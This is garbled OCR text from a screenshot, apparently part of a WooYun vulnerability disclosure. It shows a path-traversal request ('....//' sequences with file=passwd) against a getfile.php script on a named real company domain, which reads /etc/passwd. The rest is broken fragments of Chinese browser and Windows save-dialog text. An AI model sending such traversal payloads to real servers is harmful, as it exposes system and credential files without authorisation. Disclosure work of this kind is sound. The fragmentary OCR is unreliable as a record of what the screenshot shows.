 www.hk.cntaiping.com/i
www. clude/getfile.php?filepath=....//....//....//etc/&file=passwd&filename=passwd
之窗可导入其他浏览器的收藏和最常访问等内容。 点此导入
已取消网页导
你可以尝试以下
刷新该页面
另存为
桌面
搜索 桌面
组织 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
家庭组
库
系统文件夹
家庭组
系统文件夹
J0ker
系统文件夹
计算机
系统文件夹
网络
系统文件夹
文件名(N): passwd.swd
保存类型(T): SWD 文件 (.swd)
隐藏文件夹 保存(S) 取消
www.wooyun.org